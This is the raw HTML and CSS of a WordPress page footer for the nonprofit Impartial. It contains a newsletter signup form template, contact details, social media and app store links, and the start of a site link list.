.elementor-element.elementor-element-1fe8de60.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-263 .elementor-element.elementor-element-1fe8de60 .elementor-heading-title{font-family:var( --e-global-typography-7fc0412-font-family ), Sans-serif;font-size:var( --e-global-typography-7fc0412-font-size );font-weight:var( --e-global-typography-7fc0412-font-weight );text-transform:var( --e-global-typography-7fc0412-text-transform );font-style:var( --e-global-typography-7fc0412-font-style );text-decoration:var( --e-global-typography-7fc0412-text-decoration );line-height:var( --e-global-typography-7fc0412-line-height );letter-spacing:var( --e-global-typography-7fc0412-letter-spacing );word-spacing:var( --e-global-typography-7fc0412-word-spacing );color:var( --e-global-color-primary );}.elementor-263 .elementor-element.elementor-element-b593327{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 0px 0px;}.elementor-263 .elementor-element.elementor-element-b593327.elementor-element{--align-self:flex-start;}.elementor-263 .elementor-element.elementor-element-b593327.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-263 .elementor-element.elementor-element-b593327 .xpro-infolist-layout-vertical{row-gap:0px;}.elementor-263 .elementor-element.elementor-element-b593327 .xpro-infolist-layout-horizontal{row-gap:0px;}.elementor-263 .elementor-element.elementor-element-b593327 .xpro-infolist-media-type-icon::before{--xpro-speparator-line:0px;}.elementor-263 .elementor-element.elementor-element-b593327 .xpro-infolist-item{padding:10px 0px 10px 0px;}.elementor-263 .elementor-element.elementor-element-b593327 .xpro-infolist-item,.elementor-263 .elementor-element.elementor-element-b593327 .xpro-infolist-item > a{align-items:center;}.elementor-263 .elementor-element.elementor-element-b593327 .xpro-infolist-media-type-icon,.elementor-263 .elementor-element.elementor-element-b593327 .xpro-infolist-media-type-custom{color:var( --e-global-color-03eaed9 );}.elementor-263 .elementor-element.elementor-element-b593327 .xpro-infolist-media-type-icon > svg{fill:var( --e-global-color-03eaed9 );width:12px;height:auto;}.elementor-263 .elementor-element.elementor-element-b593327 .xpro-infolist-media{margin:0px 10px 0px 0px;}.elementor-263 .elementor-element.elementor-element-b593327 .xpro-infolist-media-type-icon{font-size:12px;min-height:12px;min-width:12px;height:25px;width:25px;}.elementor-263 .elementor-element.elementor-element-b593327 .xpro-infolist-media-type-image img{width:100px;}.elementor-263 .elementor-element.elementor-element-b593327 .xpro-infolist-media-type-custom{padding:0px 0px 0px 0px;}.elementor-263 .elementor-element.elementor-element-b593327 .xpro-infolist-title{font-size:17px;font-weight:500;margin:0px 0px 0px 0px;}.elementor-263 .elementor-element.elementor-element-b593327 .xpro-infolist-desc{margin:0px 0px 0px 0px;}.elementor-263 .elementor-element.elementor-element-5f9c85b{--display:flex;border-style:solid;--border-style:solid;border-width:02px 0px 0px 0px;--border-top-width:02px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;border-color:var( --e-global-color-secondary );--border-color:var( --e-global-color-secondary );}.elementor-263 .elementor-element.elementor-element-5b19f4b.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-263 .elementor-element.elementor-element-5b19f4b{text-align:center;color:var( --e-global-color-secondary );}@media(min-width:768px){.elementor-263 .elementor-element.elementor-element-72a6ea2c{--width:35%;}.elementor-263 .elementor-element.elementor-element-0d60806{--width:60%;}.elementor-263 .elementor-element.elementor-element-263f7d9e{--width:25%;}.elementor-263 .elementor-element.elementor-element-caf422c{--width:20%;}.elementor-263 .elementor-element.elementor-element-78fc319a{--width:20%;}}@media(max-width:1366px){.elementor-263 .elementor-element.elementor-element-617d584 .elementor-heading-title{font-size:var( --e-global-typography-cb516e6-font-size );line-height:var( --e-global-typography-cb516e6-line-height );letter-spacing:var( --e-global-typography-cb516e6-letter-spacing );word-spacing:var( --e-global-typography-cb516e6-word-spacing );}.elementor-263 .elementor-element.elementor-element-272f9e3{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );word-spacing:var( --e-global-typography-text-word-spacing );}.elementor-263 .elementor-element.elementor-element-1502cae9 .elementor-heading-title{font-size:var( --e-global-typography-7fc0412-font-size );line-height:var( --e-global-typography-7fc0412-line-height );letter-spacing:var( --e-global-typography-7fc0412-letter-spacing );word-spacing:var( --e-global-typography-7fc0412-word-spacing );}.elementor-263 .elementor-element.elementor-element-1b459d3d .elementor-heading-title{font-size:var( --e-global-typography-7fc0412-font-size );line-height:var( --e-global-typography-7fc0412-line-height );letter-spacing:var( --e-global-typography-7fc0412-letter-spacing );word-spacing:var( --e-global-typography-7fc0412-word-spacing );}.elementor-263 .elementor-element.elementor-element-65d671c8 .elementor-heading-title{font-size:var( --e-global-typography-7fc0412-font-size );line-height:var( --e-global-typography-7fc0412-line-height );letter-spacing:var( --e-global-typography-7fc0412-letter-spacing );word-spacing:var( --e-global-typography-7fc0412-word-spacing );}.elementor-263 .elementor-element.elementor-element-1fe8de60 .elementor-heading-title{font-size:var( --e-global-typography-7fc0412-font-size );line-height:var( --e-global-typography-7fc0412-line-height );letter-spacing:var( --e-global-typography-7fc0412-letter-spacing );word-spacing:var( --e-global-typography-7fc0412-word-spacing );}}@media(max-width:1024px){.elementor-263 .elementor-element.elementor-element-5afb3d8 .elementor-heading-title{font-size:35px;}.elementor-263 .elementor-element.elementor-element-617d584 .elementor-heading-title{font-size:var( --e-global-typography-cb516e6-font-size );line-height:var( --e-global-typography-cb516e6-line-height );letter-spacing:var( --e-global-typography-cb516e6-letter-spacing );word-spacing:var( --e-global-typography-cb516e6-word-spacing );}.elementor-263 .elementor-element.elementor-element-272f9e3{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );word-spacing:var( --e-global-typography-text-word-spacing );}.elementor-263 .elementor-element.elementor-element-101bcb30{--padding-top:50px;--padding-bottom:50px;--padding-left:20px;--padding-right:20px;}.elementor-263 .elementor-element.elementor-element-1502cae9 .elementor-heading-title{font-size:var( --e-global-typography-7fc0412-font-size );line-height:var( --e-global-typography-7fc0412-line-height );letter-spacing:var( --e-global-typography-7fc0412-letter-spacing );word-spacing:var( --e-global-typography-7fc0412-word-spacing );}.elementor-263 .elementor-element.elementor-element-1b459d3d .elementor-heading-title{font-size:var( --e-global-typography-7fc0412-font-size );line-height:var( --e-global-typography-7fc0412-line-height );letter-spacing:var( --e-global-typography-7fc0412-letter-spacing );word-spacing:var( --e-global-typography-7fc0412-word-spacing );}.elementor-263 .elementor-element.elementor-element-65d671c8 .elementor-heading-title{font-size:var( --e-global-typography-7fc0412-font-size );line-height:var( --e-global-typography-7fc0412-line-height );letter-spacing:var( --e-global-typography-7fc0412-letter-spacing );word-spacing:var( --e-global-typography-7fc0412-word-spacing );}.elementor-263 .elementor-element.elementor-element-1fe8de60 .elementor-heading-title{font-size:var( --e-global-typography-7fc0412-font-size );line-height:var( --e-global-typography-7fc0412-line-height );letter-spacing:var( --e-global-typography-7fc0412-letter-spacing );word-spacing:var( --e-global-typography-7fc0412-word-spacing );}}@media(max-width:767px){.elementor-263 .elementor-element.elementor-element-5afb3d8 .elementor-heading-title{font-size:35px;}.elementor-263 .elementor-element.elementor-element-617d584 .elementor-heading-title{font-size:var( --e-global-typography-cb516e6-font-size );line-height:var( --e-global-typography-cb516e6-line-height );letter-spacing:var( --e-global-typography-cb516e6-letter-spacing );word-spacing:var( --e-global-typography-cb516e6-word-spacing );}.elementor-263 .elementor-element.elementor-element-272f9e3{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );word-spacing:var( --e-global-typography-text-word-spacing );}.elementor-263 .elementor-element.elementor-element-3038b65 .xpro-site-logo img{width:100%;height:100px;}.elementor-263 .elementor-element.elementor-element-1502cae9 .elementor-heading-title{font-size:var( --e-global-typography-7fc0412-font-size );line-height:var( --e-global-typography-7fc0412-line-height );letter-spacing:var( --e-global-typography-7fc0412-letter-spacing );word-spacing:var( --e-global-typography-7fc0412-word-spacing );}.elementor-263 .elementor-element.elementor-element-1b459d3d .elementor-heading-title{font-size:var( --e-global-typography-7fc0412-font-size );line-height:var( --e-global-typography-7fc0412-line-height );letter-spacing:var( --e-global-typography-7fc0412-letter-spacing );word-spacing:var( --e-global-typography-7fc0412-word-spacing );}.elementor-263 .elementor-element.elementor-element-65d671c8 .elementor-heading-title{font-size:var( --e-global-typography-7fc0412-font-size );line-height:var( --e-global-typography-7fc0412-line-height );letter-spacing:var( --e-global-typography-7fc0412-letter-spacing );word-spacing:var( --e-global-typography-7fc0412-word-spacing );}.elementor-263 .elementor-element.elementor-element-1fe8de60 .elementor-heading-title{font-size:var( --e-global-typography-7fc0412-font-size );line-height:var( --e-global-typography-7fc0412-line-height );letter-spacing:var( --e-global-typography-7fc0412-letter-spacing );word-spacing:var( --e-global-typography-7fc0412-word-spacing );}}</style>		<div data-elementor-type="wp-post" data-elementor-id="263" class="elementor elementor-263">
				<div class="elementor-element elementor-element-bf1b2b5 e-flex e-con-boxed e-con e-parent" data-id="bf1b2b5" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-1d44b58 e-con-full e-flex e-con e-child" data-id="1d44b58" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-5afb3d8 elementor-widget elementor-widget-heading" data-id="5afb3d8" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Be Impartial. Be Informed!</h2>				</div>
				<div class="elementor-element elementor-element-617d584 elementor-widget elementor-widget-heading" data-id="617d584" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Subscribe to Impartial's newsletter.</h2>				</div>
				<div class="elementor-element elementor-element-272f9e3 elementor-widget elementor-widget-text-editor" data-id="272f9e3" data-element_type="widget" data-widget_type="text-editor.default">
									<p><span style="font-weight: 400;">Every month we send out a newsletter to inform you about developments at Impartial. Our “news” comes from volunteers, our Board, our partners, our staff, our members and more. It’s free. No spam.</span></p>								</div>
				</div>
		<div class="elementor-element elementor-element-caa317b e-con-full e-flex e-con e-child" data-id="caa317b" data-element_type="container">
				<div class="elementor-element elementor-element-83fb646 elementor-widget elementor-widget-metform" data-id="83fb646" data-element_type="widget" data-widget_type="metform.default">
					<div id="mf-response-props-id-3105" data-previous-steps-style="" data-editswitchopen="" data-response_type="alert" data-erroricon="fas fa-exclamation-triangle" data-successicon="fas fa-check" data-messageposition="top" class="   mf-scroll-top-no">
		<div class="formpicker_warper formpicker_warper_editable" data-metform-formpicker-key="3105" >
				
			<div class="mf-widget-container">
				
		<div
			id="metform-wrap-83fb646-3105"
			class="mf-form-wrapper"
			data-form-id="3105"
			data-action="https://impartial.one/wp-json/metform/v1/entries/insert/3105"
			data-wp-nonce="b423840800"
			data-form-nonce="c8e6d70400"
			data-quiz-summery = "false"
			data-save-progress = "false"
			data-form-type="general-form"
			data-stop-vertical-effect=""
			></div>


		<!----------------------------- 
			* controls_data : find the the props passed indie of data attribute
			* props.SubmitResponseMarkup : contains the markup of error or success message
			* https://developer.mozilla.org/en-US/docs/Web/JavaScript/Reference/Template_literals
		--------------------------- -->

				<script type="text/mf" class="mf-template">
			function controls_data (value){
				let currentWrapper = "mf-response-props-id-3105";
				let currentEl = document.getElementById(currentWrapper);
				
				return currentEl ? currentEl.dataset[value] : false
			}


			let is_edit_mode = '' ? true : false;
			let message_position = controls_data('messageposition') || 'top';

			
			let message_successIcon = controls_data('successicon') || '';
			let message_errorIcon = controls_data('erroricon') || '';
			let message_editSwitch = controls_data('editswitchopen') === 'yes' ? true : false;
			let message_proClass = controls_data('editswitchopen') === 'yes' ? 'mf_pro_activated' : '';
			
			let is_dummy_markup = is_edit_mode && message_editSwitch ? true : false;

			
			return html`
				<form
					className="metform-form-content"
					ref=${parent.formContainerRef}
					onSubmit=${ validation.handleSubmit( parent.handleFormSubmit ) }
				
					>
			
			
					${is_dummy_markup ? message_position === 'top' ?  props.ResponseDummyMarkup(message_successIcon, message_proClass) : '' : ''}
					${is_dummy_markup ? ' ' :  message_position === 'top' ? props.SubmitResponseMarkup`${parent}${state}${message_successIcon}${message_errorIcon}${message_proClass}` : ''}

					<!--------------------------------------------------------
					*** IMPORTANT / DANGEROUS ***
					${html``} must be used as in immediate child of "metform-form-main-wrapper"
					class otherwise multistep form will not run at all
					---------------------------------------------------------->

					<div className="metform-form-main-wrapper" key=${'hide-form-after-submit'} ref=${parent.formRef}>
					${html`
								<div data-elementor-type="wp-post" key="2" data-elementor-id="3105" className="elementor elementor-3105">
				<div className="elementor-element elementor-element-46a3f1bf e-con-full e-flex e-con e-parent" data-id="46a3f1bf" data-element_type="container">
				<div className="elementor-element elementor-element-5356f21a elementor-widget elementor-widget-heading" data-id="5356f21a" data-element_type="widget" data-widget_type="heading.default">
					<h3 className="elementor-heading-title elementor-size-default">Sign up for our newsletter today 
</h3>				</div>
		<div className="elementor-element elementor-element-65b14f34 e-con-full e-flex e-con e-child" data-id="65b14f34" data-element_type="container">
		<div className="elementor-element elementor-element-be37fde e-con-full e-flex e-con e-child" data-id="be37fde" data-element_type="container">
				<div className="elementor-element elementor-element-229b8a8 elementor-widget__width-inherit elementor-widget elementor-widget-mf-text" data-id="229b8a8" data-element_type="widget" data-settings="{&quot;mf_input_name&quot;:&quot;mf-first-name&quot;}" data-widget_type="mf-text.default">
					
		<div className="mf-input-wrapper">
							<label className="mf-input-label" htmlFor="mf-input-text-229b8a8">
					${ parent.decodeEntities(`First Name`) } 					<span className="mf-input-required-indicator">*</span>
				</label>
			
			<input
				type="text"
				className="mf-input mf-conditional-input"
				id="mf-input-text-229b8a8"
				name="mf-first-name"
				placeholder="${ parent.decodeEntities(`First name here`) } "
									onInput=${parent.handleChange}
					onBlur=${parent.handleChange}
					aria-invalid=${validation.errors['mf-first-name'] ? 'true' : 'false'}
					ref=${el =>{
												parent.activateValidation({"message":"This field is required.","minLength":1,"maxLength":"","type":"none","required":true,"expression":"null"}, el)
					}}
								/>

							<${validation.ErrorMessage}
					errors=${validation.errors}
					name="mf-first-name"
					as=${html`<span className="mf-error-message"></span>`}
					/>
			
					</div>

						</div>
				</div>
		<div className="elementor-element elementor-element-e00c0aa e-con-full e-flex e-con e-child" data-id="e00c0aa" data-element_type="container">
				<div className="elementor-element elementor-element-1a922000 elementor-widget__width-inherit elementor-widget elementor-widget-mf-text" data-id="1a922000" data-element_type="widget" data-settings="{&quot;mf_input_name&quot;:&quot;mf-last-name&quot;}" data-widget_type="mf-text.default">
					
		<div className="mf-input-wrapper">
							<label className="mf-input-label" htmlFor="mf-input-text-1a922000">
					${ parent.decodeEntities(`Last Name`) } 					<span className="mf-input-required-indicator">*</span>
				</label>
			
			<input
				type="text"
				className="mf-input mf-conditional-input"
				id="mf-input-text-1a922000"
				name="mf-last-name"
				placeholder="${ parent.decodeEntities(`Last name here`) } "
									onInput=${parent.handleChange}
					onBlur=${parent.handleChange}
					aria-invalid=${validation.errors['mf-last-name'] ? 'true' : 'false'}
					ref=${el =>{
												parent.activateValidation({"message":"This field is required.","minLength":1,"maxLength":"","type":"none","required":true,"expression":"null"}, el)
					}}
								/>

							<${validation.ErrorMessage}
					errors=${validation.errors}
					name="mf-last-name"
					as=${html`<span className="mf-error-message"></span>`}
					/>
			
					</div>

						</div>
				</div>
				</div>
		<div className="elementor-element elementor-element-dcfd90c e-con-full e-flex e-con e-child" data-id="dcfd90c" data-element_type="container">
				<div className="elementor-element elementor-element-ab7440c elementor-widget__width-inherit elementor-widget elementor-widget-mf-email" data-id="ab7440c" data-element_type="widget" data-settings="{&quot;mf_input_name&quot;:&quot;mf-email&quot;}" data-widget_type="mf-email.default">
					
		<div className="mf-input-wrapper">
							<label className="mf-input-label" htmlFor="mf-input-email-ab7440c">
					${ parent.decodeEntities(`Email Address`) } 					<span className="mf-input-required-indicator">*</span>
				</label>
			
			<input 
				type="email" 
				 
				defaultValue="" 
				className="mf-input mf-conditional-input" 
				id="mf-input-email-ab7440c" 
				name="mf-email" 
				placeholder="${ parent.decodeEntities(`Add email`) } " 
				 
				onBlur=${parent.handleChange} onFocus=${parent.handleChange} aria-invalid=${validation.errors['mf-email'] ? 'true' : 'false' } 
				ref=${el=> parent.activateValidation({"message":"This field is required.","emailMessage":"Please enter a valid Email address","minLength":1,"maxLength":"","type":"none","required":true,"expression":"null"}, el)}
							/>

						<${validation.ErrorMessage} 
				errors=${validation.errors} 
				name="mf-email" 
				as=${html`<span className="mf-error-message"></span>`}
			/>
			
					</div>

				</div>
				<div className="elementor-element elementor-element-c1c5a8f elementor-widget__width-inherit elementor-widget elementor-widget-mf-telephone" data-id="c1c5a8f" data-element_type="widget" data-settings="{&quot;mf_input_name&quot;:&quot;mf-telephone&quot;}" data-widget_type="mf-telephone.default">
					
		<div className="mf-input-wrapper">
							<label className="mf-input-label" htmlFor="mf-input-telephone-c1c5a8f">
					${ parent.decodeEntities(`Phone Number`) } 					<span className="mf-input-required-indicator"></span>
				</label>
			
			<input
				type="tel"
				className="mf-input "
				id="mf-input-telephone-c1c5a8f" 
				name="mf-telephone"
				placeholder="${ parent.decodeEntities(`Add Phone Number`) } "
									onInput=${parent.handleChange}
					aria-invalid=${validation.errors['mf-telephone'] ? 'true' : 'false'}
					ref=${el => parent.activateValidation({"message":"This field is required.","minLength":1,"maxLength":"","type":"none","required":false,"expression":"null"}, el)}
								/>
			
							<${validation.ErrorMessage}
					errors=${validation.errors}
					name="mf-telephone"
					as=${html`<span className="mf-error-message"></span>`}
					/>
			
			
		</div>

						</div>
				</div>
				<div className="elementor-element elementor-element-54379b03 elementor-widget__width-auto mf-btn--center elementor-widget elementor-widget-mf-button" data-id="54379b03" data-element_type="widget" data-widget_type="mf-button.default">
							<div className="mf-btn-wraper mf-conditional-input" data-mf-form-conditional-logic-requirement="">
							<button type="submit" className="metform-btn metform-submit-btn " id="">
					<span>${ parent.decodeEntities(`Subscribe`) } </span>
				</button>
			        </div>
        				</div>
				</div>
				</div>
							`}
					</div>

					${is_dummy_markup ? message_position === 'bottom' ? props.ResponseDummyMarkup(message_successIcon, message_proClass) : '' : ''}
					${is_dummy_markup ? ' ' : message_position === 'bottom' ? props.SubmitResponseMarkup`${parent}${state}${message_successIcon}${message_errorIcon}${message_proClass}` : ''}
				
				</form>
			`
		</script>

					</div>
		</div>
		</div>				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-101bcb30 e-flex e-con-boxed e-con e-parent" data-id="101bcb30" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-14bad51b e-con-full e-flex e-con e-child" data-id="14bad51b" data-element_type="container">
		<div class="elementor-element elementor-element-72a6ea2c e-con-full e-flex e-con e-child" data-id="72a6ea2c" data-element_type="container">
		<div class="elementor-element elementor-element-0d60806 e-con-full e-flex e-con e-child" data-id="0d60806" data-element_type="container">
				<div class="elementor-element elementor-element-3038b65 elementor-widget elementor-widget-xpro-site-logo" data-id="3038b65" data-element_type="widget" data-widget_type="xpro-site-logo.default">
					<a href="https://impartial.one">
	<div class="xpro-site-logo">
		<img width="300" height="89" src="https://impartial.one/wp-content/uploads/2025/08/cropped-Impartial-long-logo-transparent-300x89.png" class="attachment-medium size-medium" alt="impartial" decoding="async" srcset="https://impartial.one/wp-content/uploads/2025/08/cropped-Impartial-long-logo-transparent-300x89.png 300w, https://impartial.one/wp-content/uploads/2025/08/cropped-Impartial-long-logo-transparent-600x177.png 600w, https://impartial.one/wp-content/uploads/2025/08/cropped-Impartial-long-logo-transparent.png 768w" sizes="(max-width: 300px) 100vw, 300px" />	</div>
</a>
				</div>
				</div>
		<div class="elementor-element elementor-element-eb9bd6d e-con-full e-flex e-con e-child" data-id="eb9bd6d" data-element_type="container">
				<div class="elementor-element elementor-element-1502cae9 elementor-widget elementor-widget-heading" data-id="1502cae9" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Contact Us</h2>				</div>
				<div class="elementor-element elementor-element-c6ce622 elementor-align-left elementor-widget elementor-widget-xpro-infolist" data-id="c6ce622" data-element_type="widget" data-widget_type="xpro-infolist.default">
					<ul class="xpro-infolist-wrapper xpro-infolist-layout-vertical">
			<li class="xpro-infolist-item elementor-repeater-item-d6d8b3a">
										<div class="xpro-infolist-media xpro-infolist-media-type-icon">
					<svg aria-hidden="true" class="e-font-icon-svg e-fas-map-marker-alt" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg>				</div>
			
			<div class="xpro-infolist-content">
				                <h2 class="xpro-infolist-title"> P O Box 611, Morrisville , NC 27560 </h2>
                							</div>
					</li>
			<li class="xpro-infolist-item elementor-repeater-item-20b5046">
										<div class="xpro-infolist-media xpro-infolist-media-type-icon">
					<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"></path></svg>				</div>
			
			<div class="xpro-infolist-content">
				                <h2 class="xpro-infolist-title"> (919) 533-4100 </h2>
                							</div>
					</li>
			<li class="xpro-infolist-item elementor-repeater-item-921214c">
										<div class="xpro-infolist-media xpro-infolist-media-type-icon">
					<svg aria-hidden="true" class="e-font-icon-svg e-fas-pen-nib" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M136.6 138.79a64.003 64.003 0 0 0-43.31 41.35L0 460l14.69 14.69L164.8 324.58c-2.99-6.26-4.8-13.18-4.8-20.58 0-26.51 21.49-48 48-48s48 21.49 48 48-21.49 48-48 48c-7.4 0-14.32-1.81-20.58-4.8L37.31 497.31 52 512l279.86-93.29a64.003 64.003 0 0 0 41.35-43.31L416 224 288 96l-151.4 42.79zm361.34-64.62l-60.11-60.11c-18.75-18.75-49.16-18.75-67.91 0l-56.55 56.55 128.02 128.02 56.55-56.55c18.75-18.75 18.75-49.15 0-67.91z"></path></svg>				</div>
			
			<div class="xpro-infolist-content">
				                <h2 class="xpro-infolist-title"> Tax ID: 87-2533539 </h2>
                							</div>
					</li>
	</ul>
				</div>
				</div>
		<div class="elementor-element elementor-element-63fdcc8 e-con-full e-flex e-con e-child" data-id="63fdcc8" data-element_type="container">
				<div class="elementor-element elementor-element-e3c2954 elementor-widget elementor-widget-text-editor" data-id="e3c2954" data-element_type="widget" data-widget_type="text-editor.default">
									<p>All donations to Impartial are fully tax-deductible as allowed by Law</p>								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-263f7d9e e-con-full e-flex e-con e-child" data-id="263f7d9e" data-element_type="container">
		<div class="elementor-element elementor-element-281432d1 e-con-full e-flex e-con e-child" data-id="281432d1" data-element_type="container">
				<div class="elementor-element elementor-element-1b459d3d elementor-widget elementor-widget-heading" data-id="1b459d3d" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Follow Us</h2>				</div>
				<div class="elementor-element elementor-element-170d9b5 elementor-align-left elementor-widget elementor-widget-xpro-infolist" data-id="170d9b5" data-element_type="widget" data-widget_type="xpro-infolist.default">
					<ul class="xpro-infolist-wrapper xpro-infolist-layout-vertical">
			<li class="xpro-infolist-item elementor-repeater-item-d6d8b3a">
			<a href="https://www.facebook.com/impartialone/"  href="https://www.facebook.com/impartialone/">							<div class="xpro-infolist-media xpro-infolist-media-type-icon">
					<i aria-hidden="true" class="icon icon-facebook"></i>				</div>
			
			<div class="xpro-infolist-content">
				                <h2 class="xpro-infolist-title"> Facebook </h2>
                							</div>
			</a>		</li>
			<li class="xpro-infolist-item elementor-repeater-item-20b5046">
			<a href="https://www.instagram.com/impartial.one/"  href="https://www.instagram.com/impartial.one/">							<div class="xpro-infolist-media xpro-infolist-media-type-icon">
					<i aria-hidden="true" class="icon icon-instagram-1"></i>				</div>
			
			<div class="xpro-infolist-content">
				                <h2 class="xpro-infolist-title"> Instagram </h2>
                							</div>
			</a>		</li>
			<li class="xpro-infolist-item elementor-repeater-item-921214c">
			<a href="https://www.linkedin.com/company/impartial-one/"  href="https://www.linkedin.com/company/impartial-one/">							<div class="xpro-infolist-media xpro-infolist-media-type-icon">
					<i aria-hidden="true" class="icon icon-linkedin"></i>				</div>
			
			<div class="xpro-infolist-content">
				                <h2 class="xpro-infolist-title"> LinkedIn </h2>
                							</div>
			</a>		</li>
			<li class="xpro-infolist-item elementor-repeater-item-4762ecb">
			<a href="https://x.com/impartial_inc"  href="https://x.com/impartial_inc">							<div class="xpro-infolist-media xpro-infolist-media-type-icon">
					<i aria-hidden="true" class="icon icon-x-twitter"></i>				</div>
			
			<div class="xpro-infolist-content">
				                <h2 class="xpro-infolist-title"> X (Twitter) </h2>
                							</div>
			</a>		</li>
			<li class="xpro-infolist-item elementor-repeater-item-83c4a30">
			<a href="https://play.google.com/store/apps/details?id=com.createcommunity.impartial"  href="https://play.google.com/store/apps/details?id=com.createcommunity.impartial">							<div class="xpro-infolist-media xpro-infolist-media-type-icon">
					<svg aria-hidden="true" class="e-font-icon-svg e-fab-google-play" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M325.3 234.3L104.6 13l280.8 161.2-60.1 60.1zM47 0C34 6.8 25.3 19.2 25.3 35.3v441.3c0 16.1 8.7 28.5 21.7 35.3l256.6-256L47 0zm425.2 225.6l-58.9-34.1-65.7 64.5 65.7 64.5 60.1-34.1c18-14.3 18-46.5-1.2-60.8zM104.6 499l280.8-161.2-60.1-60.1L104.6 499z"></path></svg>				</div>
			
			<div class="xpro-infolist-content">
				                <h2 class="xpro-infolist-title"> Join our Community (Android) </h2>
                							</div>
			</a>		</li>
			<li class="xpro-infolist-item elementor-repeater-item-08d483c">
			<a href="https://apps.apple.com/us/app/impartial-community/id6751722569"  href="https://apps.apple.com/us/app/impartial-community/id6751722569">							<div class="xpro-infolist-media xpro-infolist-media-type-icon">
					<svg aria-hidden="true" class="e-font-icon-svg e-fab-apple" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M318.7 268.7c-.2-36.7 16.4-64.4 50-84.8-18.8-26.9-47.2-41.7-84.7-44.6-35.5-2.8-74.3 20.7-88.5 20.7-15 0-49.4-19.7-76.4-19.7C63.3 141.2 4 184.8 4 273.5q0 39.3 14.4 81.2c12.8 36.7 59 126.7 107.2 125.2 25.2-.6 43-17.9 75.8-17.9 31.8 0 48.3 17.9 76.4 17.9 48.6-.7 90.4-82.5 102.6-119.3-65.2-30.7-61.7-90-61.7-91.9zm-56.6-164.2c27.3-32.4 24.8-61.9 24-72.5-24.1 1.4-52 16.4-67.9 34.9-17.5 19.8-27.8 44.3-25.6 71.9 26.1 2 49.9-11.4 69.5-34.3z"></path></svg>				</div>
			
			<div class="xpro-infolist-content">
				                <h2 class="xpro-infolist-title"> Join our Community (ios) </h2>
                							</div>
			</a>		</li>
	</ul>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-caf422c e-con-full e-flex e-con e-child" data-id="caf422c" data-element_type="container">
				<div class="elementor-element elementor-element-65d671c8 elementor-widget elementor-widget-heading" data-id="65d671c8" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Explore</h2>				</div>
				<div class="elementor-element elementor-element-eaf6cf2 elementor-align-left elementor-widget elementor-widget-xpro-infolist" data-id="eaf6cf2" data-element_type="widget" data-widget_type="xpro-infolist.default">
					<ul class="xpro-infolist-wrapper xpro-infolist-layout-vertical">
			<li class="xpro-infolist-item elementor-repeater-item-d6d8b3a">
			<a href="https://impartial.one/terms-conditions"  href="https://impartial.one/terms-conditions">							<div class="xpro-infolist-media xpro-infolist-media-type-icon">
					<svg aria-hidden="true" class="e-font-icon-svg e-fas-arrow-right" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M190.5 66.9l22.2-22.2c9.4-9.4 24.6-9.4 33.9 0L441 239c9.4 9.4 9.4 24.6 0 33.9L246.6 467.3c-9.4 9.4-24.6 9.4-33.9 0l-22.2-22.2c-9.5-9.5-9.3-25 .4-34.3L311.4 296H24c-13.3 0-24-10.7-24-24v-32c0-13.3 10.7-24 24-24h287.4L190.9 101.2c-9.8-9.3-10-24.8-.4-34.3z"></path></svg>				</div>
			
			<div class="xpro-infolist-content">
				                <h2 class="xpro-infolist-title"> Terms &amp; Conditions </h2>
                							</div>
			</a>		</li>
			<li class="xpro-infolist-item elementor-repeater-item-5f7b8f7">
			<a href="https://impartial.one/privacy-policy"  href="https://impartial.one/privacy-policy">							<div class="xpro-infolist-media xpro-infolist-media-type-icon">
